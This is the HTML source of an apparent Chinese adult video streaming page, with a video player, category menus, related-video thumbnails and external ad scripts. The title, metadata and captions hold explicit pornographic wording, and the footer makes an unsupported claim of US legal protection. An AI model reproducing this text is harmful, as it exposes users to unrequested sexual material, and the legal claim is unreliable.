

--- FILE ---
content_type: text/html
request_url: http://hh317.com/play/index9530-0-0.html
body_size: 4193
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=9530;var seaplaylink="/play/index9530-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            16 G罩杯巨乳美少女层中出精液让男人疯狂白眼阿赫高恍惚高潮老camco组粗屌插阴破 未知演员 NCYF037
        </title>
        <meta name="keywords" content="16 G罩杯巨乳美少女层中出精液让男人疯狂白眼阿赫高恍惚高潮老camco组粗屌插阴破 未知演员 NCYF037" />
        <meta name="description" content="16 G罩杯巨乳美少女层中出精液让男人疯狂白眼阿赫高恍惚高潮老camco组粗屌插阴破 未知演员 NCYF037" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index9.html">
                    巨乳美臀
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;16 G罩杯巨乳美少女层中出精液让男人疯狂白眼阿赫高恍惚高潮老camco组粗屌插阴破 未知演员 NCYF037
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250908/ughMiSP9/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250908/ughMiSP9/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250908/ughMiSP9/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index675-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250719-1/24c30e2b78211a2f466a755391938746.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HBAD707むっちり..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1530-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/10cc8b2b071d1354591b4a98811515fe.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDBK365オッパイ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/64399edc9eac1769d7146326d1517171.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE605休日に彼..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22589-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251127-1/d5f172b12383d6cbabe569e2eb0045ac.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                制服下包覆男人的超爆乳..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4770-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250812-1/11f050f907a43d43c6e0d39c4d10f95d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE585このおっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26429-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251221-1/0678f391796d3bc14c8f93875179c751.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                丰满熟女，小腹丰满！巨..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14027-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251006-1/e98cb77fe0fe878a52b0d467231087d5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我的姐姐，一个尼特族和..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8869-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250905-1/6b05d447067f731c16fff0dd49989086.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                变态巨乳肉食少女第五人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11352-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250920-1/ec59e9f6de703fceffba09a121542eb7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                没有胸罩的巨乳大姐无意..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10826-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250917-1/f7007ef5f967241af7eb8a4f739ecc84.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                LULU352彼女の巨..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index845-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250720-1/1fa346b3f4c9c22a1fb7bb2b58de8132.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                IPZZ524乳首敏感..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2125-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250727-1/7ce9f8ace4d3c9a30c05d66a039b2e41.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIDA130アへ声が..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b09857c58394a38ac2a54932d717201","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>